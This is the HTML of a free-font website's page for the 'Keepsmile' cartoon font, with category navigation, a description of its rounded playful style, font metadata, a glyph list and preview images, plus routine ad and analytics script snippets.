<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,407</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,854,771</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial Fonts">Commercial Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial Fonts" class="category_title_sidebar">Commercial Fonts</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111634</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,407</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,854,771</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wallaby.font" title="Wallaby Font">Wallaby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cupcakie-Cupcakie.font" title="Cupcakie Cupcakie Font">Cupcakie Cupcakie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NotDot.font" title="NotDot Font">NotDot</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flamboyan.font" title="Flamboyan Font">Flamboyan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Juletany.font" title="Juletany Font">Juletany</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BlacklockSignature.font" title="BlacklockSignature Font">BlacklockSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bitter-Signature-DEMO-DEMO.font" title="Bitter Signature DEMO! DEMO! Font">Bitter Signature DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stolen-Cassette.font" title="Stolen Cassette Font">Stolen Cassette</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RedSky-Personal-Use-Regular.font" title="RedSky - Personal Use Regular Font">RedSky - Personal Use Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Painter-in-the-Heart.font" title="Painter in the Heart Font">Painter in the Heart</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio Font">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan Font">Beristan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/bersama-Regular.font" title="bersama Regular Font">bersama Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JourneyKidders.font" title="JourneyKidders Font">JourneyKidders</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hoop-Bros.font" title="Hoop Bros Font">Hoop Bros</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mortdecai-Script.font" title="Mortdecai Script Font">Mortdecai Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hardly.font" title="Hardly Font">Hardly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Andrew-Dawkins.font" title="Andrew Dawkins Font">Andrew Dawkins</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Keepsmile Font -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Cartoon.html" class="freefontsbreadcrumblink" title="Cartoon">Cartoon</a></span>
	<span class="webfontsbreadcrumb">/ Keepsmile</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Keepsmile Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added <strong>Aug 12 2022</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Keepsmile.font.rate" id="rate" title="Keepsmile Font Rate NOT RATED" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Rate it</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Keepsmile.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Keepsmile.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Keepsmile.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Keepsmile.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Keepsmile.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmile.webp" style="margin-left:16px;vertical-align: middle;" alt="Keepsmile Font" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Keepsmile.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Customize preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Keepsmile.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Keepsmile Font Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Download</span></a>
							 <a href="https://webfonts.ffonts.net/Keepsmile.font" title="Keepsmile Font Download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Keepsmile Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Keepsmile Description</h2>
					<p class="t1 s18 s18 tdu infofont_css">This font features bold, rounded characters with a <a href="/Cartoon.html">playful</a> and friendly appearance. The letters are <a href="/Thick.html">thick</a> and have a uniform stroke width, creating a cohesive and approachable look. The rounded edges soften the overall feel, making it suitable for casual and informal designs. The numbers and special characters maintain the same style, ensuring consistency across all elements. This font is ideal for projects that require a fun and inviting aesthetic.</p>
					<p class="t1 s18 s18 tdu infofont_css">A bold, rounded font with a <a href="/Cartoon.html">playful</a> and friendly style from <a href="/Cartoon.html">Cartoon</a> fonts.</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Downloads:</b> 823</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Almarkhatype FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> Keepsmile  </li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Version 1.00;April 13, 2021;FontCreator 13.0.0.2683 64-bit</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 235</li>
					</ul>
					<ul class="t2 s18 itemsfontcss">
    <li><span class="s18 detailsfontscss"><b>Proposed Projects:</b></span> Ideal for children's books, playful branding, casual invitations, and fun social media graphics.</li>
    <li><span class="s18 detailsfontscss"><b>Category:</b></span> <span class="webfontsbreadcrumb s24"> / <a href="/Cartoon.html" class="freefontsbreadcrumblink" title="Cartoon">Cartoon</a></span></li>
    <li><span class="s18 detailsfontscss"><b>Bold:</b></span> Yes</li>
    <li><span class="s18 detailsfontscss"><b>Italic:</b></span> No</li>
    <li><span class="s18 detailsfontscss"><b>Weight:</b></span> Bold</li>
    <li><span class="s18 detailsfontscss"><b>Width:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Character Spacing:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Contrast:</b></span> Low</li>
    <li><span class="s18 detailsfontscss"><b>Overall Style:</b></span> Playful</li>
    <li><span class="s18 detailsfontscss"><b>Use Case:</b></span> Headlines, Logos, Posters</li>
</ul>

					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/keepsmile" title="keepsmile Font Search">keepsmile</a></li> <li><a href="/tag/0/regular" title="regular Font Search">regular</a></li> <li><a href="/tag/0/version" title="version Font Search">version</a></li> <li><a href="/tag/0/april" title="april Font Search">april</a></li> <li><a href="/tag/0/2021" title="2021 Font Search">2021</a></li> <li><a href="/tag/0/fontcreator" title="fontcreator Font Search">fontcreator</a></li> <li><a href="/tag/0/2683" title="2683 Font Search">2683</a></li> <li><a href="/tag/0/bit" title="bit Font Search">bit</a></li> <li><a href="/tag/0/235" title="235 Font Search">235</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Font Search">fontspecific</a></li> <li><a href="/tag/0/almarkhatype" title="almarkhatype Font Search">almarkhatype</a></li> <li><a href="/tag/0/2020" title="2020 Font Search">2020</a></li> <li><a href="/tag/0/all" title="all Font Search">all</a></li> <li><a href="/tag/0/rights" title="rights Font Search">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Font Search">reserved</a></li> <li><a href="/tag/0/cartoon" title="cartoon Font Search">cartoon</a></li> 
						<li><a href="/date/0/2022-08-12" title="2022-08-12">2022-08-12</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Keepsmile UPPERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/KeepsmileA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/KeepsmileA.webp" alt="Keepsmile Font UPPERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Keepsmile LOWERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmilea.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmilea.webp" alt="Keepsmile Font LOWERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Keepsmile OTHER CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmile0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmile0.webp" alt="Keepsmile Font OTHER CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmile_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmile_example_1.webp" alt="Keepsmile Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmile_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmile_example_2.webp" alt="Keepsmile Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmile_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keepsmile_example_3.webp" alt="Keepsmile Font examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
